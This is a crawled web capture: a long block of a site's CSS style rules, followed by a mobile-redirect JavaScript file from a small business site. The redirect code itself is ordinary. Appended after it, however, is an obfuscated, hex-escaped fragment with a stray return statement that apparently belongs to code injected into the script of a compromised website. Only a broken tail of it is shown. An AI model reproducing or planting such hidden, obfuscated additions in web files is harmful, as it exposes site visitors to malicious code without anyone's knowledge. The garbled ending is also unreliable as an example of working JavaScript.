 font-size: 16px; 
 font-weight:700; 
 color: #000000;
 text-decoration: none; 
 /* 1 0 0 #CBCBCB #942092 #FF2600 */
 word-wrap: break-word;}
.linkStyle_290:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_290:hover{color:#94EDFF; text-decoration:underline;}
.Style293{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 21px; 
 font-weight:normal; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style270:visited{color:#FEFB00; text-decoration:underline;}
.Style270:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_296{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 24px; 
 font-weight:700; 
 color: #AE72E0;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_296:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_296:hover{color:#94EDFF; text-decoration:underline;}
.Style299{font-family:  'Avenir-Black', 'Avenir' ,'Arial' ,sans-serif ;
 font-size: 24px; 
 font-weight:700; 
 margin:0;
 color: #AE72E0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style300{font-family:  'Avenir-Black', 'Avenir' ,'Arial' ,sans-serif ;
 font-size: 24px; 
 font-weight:700; 
 color: #AE72E0;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style301{font-family:  'Avenir-Medium', 'Avenir' ,'Arial' ,sans-serif ;
 font-size: 18px; 
 font-weight:500; 
 word-wrap: break-word;}
.Style302{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #F6C0C2; 
 word-wrap: break-word;}
.Style303{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 13px; 
 font-weight:500; 
 color: #201581;
 word-wrap: break-word;}
.Style304{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 14px; 
 font-weight:700; 
 color: #201581;
 word-wrap: break-word;}
.Style305{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 12px; 
 font-weight:500; 
 color: #201581;
 word-wrap: break-word;}
.Style306{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 12px; 
 font-weight:500; 
 margin:0;
 color: #201581;
 word-wrap: break-word;}
.Style307{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 13px; 
 font-weight:500; 
 margin:0;
 color: #201581;
 word-wrap: break-word;}
.Style308{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 22px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style309{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style310{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 22px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style311{font-family:  'AvenirNext-Medium', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:500; 
 word-wrap: break-word;}
.Style312{font-family:  'AvenirNext-Medium', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:500; 
 margin:0;
 word-wrap: break-word;}
.Style313{font-family:  'Noteworthy-Bold', 'Noteworthy' ;
 font-size: 24px; 
 font-weight:700; 
 color: #DFA02F;
 word-wrap: break-word;}
.Style314{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 20px; 
 font-weight:normal; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style315{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #CAF62D;
 word-wrap: break-word;}
.Style316{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #CAF62D;
 word-wrap: break-word;}
.Style317{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #CAF62D;
 word-wrap: break-word;}
.Style318{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 36px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style319{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 24px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style320{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style321{font-family:  'AppleSystemUIFontBold', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.linkStyle_322{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:normal; 
 color: #000000;
 text-decoration: underline; 
 /* 0 0 0 #CAC0FF #FEFB00 #94EDFF */
 word-wrap: break-word;}
.linkStyle_322:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_322:hover{color:#94EDFF; text-decoration:underline;}
.Style325{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #B9E028;
 background-color: #5A23B5; 
 word-wrap: break-word;}
.Style326{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #B9E028;
 background-color: #5A23B5; 
 word-wrap: break-word;}
.Style327{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #B9E028;
 background-color: #5A23B5; 
 word-wrap: break-word;}
.Style328{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 44px; 
 font-weight:normal; 
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style329{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 36px; 
 font-weight:normal; 
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style330{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 color: #FF5C76;
 word-wrap: break-word;}
.Style331{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style332{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 48px; 
 font-weight:normal; 
 color: #0CADBF;
 word-wrap: break-word;}
.Style333{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 36px; 
 font-weight:700; 
 color: #0CADBF;
 word-wrap: break-word;}
.Style334{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 16px; 
 font-weight:normal; 
 color: #444444;
 word-wrap: break-word;}
.Style335{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:normal; 
 color: #444444;
 word-wrap: break-word;}
.Style336{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 36px; 
 font-weight:normal; 
 color: #B572DF;
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style337{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #DC96FF;
 word-wrap: break-word;}
.Style338{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 36px; 
 font-weight:normal; 
 color: #B572DF;
 text-shadow: 20.0000px 0.0000px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_339{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 36px; 
 font-weight:normal; 
 color: #AE72E0;
 text-decoration: none; 
 /* 1 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: 20.0000px 0.0000px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_339:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_339:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_342{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 30px; 
 font-weight:normal; 
 color: #AE72E0;
 text-decoration: none; 
 /* 1 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: 20.0000px 0.0000px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_342:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_342:hover{color:#94EDFF; text-decoration:underline;}
.linkStyle_345{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #AE72E0;
 text-decoration: none; 
 /* 1 0 0 #CAC0FF #FEFB00 #94EDFF */
 text-shadow: 20.0000px 0.0000px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.linkStyle_345:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_345:hover{color:#94EDFF; text-decoration:underline;}
.Style348{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 21px; 
 font-weight:normal; 
 color: #B572DF;
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style349{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 color: #B572DF;
 text-shadow: -16.5808px -11.1839px 28.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style350{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #647815; 
 word-wrap: break-word;}
.Style351{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #647815; 
 word-wrap: break-word;}
.Style352{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #647815; 
 word-wrap: break-word;}
a.outerlink{text-decoration:none}
.animhidden{opacity: 0}
.animvisible{opacity: 1}
.Style356{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #FDB789; 
 word-wrap: break-word;}
.Style357{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #FDB789; 
 word-wrap: break-word;}
.Style358{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #FDB789; 
 word-wrap: break-word;}
.Style359{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #CAC1FF; 
 word-wrap: break-word;}
.Style360{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #CAC1FF; 
 word-wrap: break-word;}
.Style361{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #CAC1FF; 
 word-wrap: break-word;}
.Style362{font-family:  'Avenir-Medium', 'Avenir' ,'Arial' ,sans-serif ;
 font-size: 18px; 
 font-weight:500; 
 color: #091019;
 word-wrap: break-word;}

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirition.biz/ew_js/mobileRedirect.js
body_size: 175
content:
function getParam(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n="[\\?&]"+e+"=([^&#]*)",t=new RegExp(n),r=t.exec(window.location.href);return null==r?"":r[1]}function getQueryString(){var e=window.location.search.substring(1),n=e.split("?");return n=n.join(""),n.length>0?n="?"+n:(n=e.split("#!"),n=n.join(""),n.length>0&&(n="#!"+n)),n}function redirectURL(e){var n=getQueryString(),t=getParam("fullsite");screen.width<700&&"true"!=t&&(window.location=e+n)};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;